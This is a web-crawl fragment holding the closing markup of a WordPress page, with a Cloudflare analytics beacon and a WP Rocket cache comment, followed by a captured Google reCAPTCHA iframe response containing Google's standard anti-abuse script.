<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768593084 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2RiHSkb4P963um_oQc3vog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768605334523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>